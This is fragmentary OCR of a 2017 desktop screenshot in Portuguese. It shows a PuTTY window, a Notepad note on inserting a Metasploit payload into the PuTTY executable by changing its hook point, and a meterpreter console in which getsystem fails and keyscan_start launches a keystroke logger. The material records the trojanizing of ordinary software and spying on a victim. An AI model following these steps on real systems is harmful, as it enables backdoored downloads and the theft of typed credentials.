 Reciclagem
Uplay
CCleaner
Mozilla Firefox
R@1n.txt
VLC media
player
desktop.ini
ASIO4ALL v2
Instructio...
Tcpview
VirtualDJ PRO
Full
Cyberduck
Disco Amovível (J:)
Computador
Organizar
Abrir
Grava
Computador
W7 (C:)
C (D:)
clips (E:)
d (F:)
Unidade de DVD
WD (H:)
Disco Local (I:)
Disco Amovível (J
XP_Multi_Sessi
xp_multi_sessi
Tamanho
2 KB
512 KB
512 KB
152 KB
test1.exe
Aplicação
Data mod
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
Open Cancel
Iniciar
10:28
14-07-2017
Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
Testing cave 2 putty .
- i did not changed the metasploit script because the configurations are equal
Changing the hook point in exe for payload to be inserted could be the difference for
your exe to work or not .
trying the meterpreter
no scre
lets tr
shell i
1.1.1.4 - Ligação ao Ambiente de Trabalho Remoto
Menu de aplicações Consola msfconsole [listeners - Gestor de fic...
msfconsole
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following wa
s attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > keyscan_start
Starting the keystroke sniffer...